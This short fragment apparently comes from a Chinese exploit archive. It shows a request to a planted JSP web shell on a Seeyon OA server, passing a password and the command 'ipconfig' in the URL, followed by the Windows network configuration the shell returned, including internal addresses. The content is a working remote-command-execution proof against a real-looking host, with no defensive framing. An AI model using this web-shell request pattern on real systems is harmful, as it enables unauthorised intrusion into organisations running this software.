 oa.j .cn/seeyon/test123456.jsp?pwd=asasd3344&cmd=ipconfig
Windows IP 配置
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.88.19
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.88.254
隧道适配器 isatap.{86323AED-6A5D-4CF0-B5EB-41AB2D88692A}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
'零组资料文库'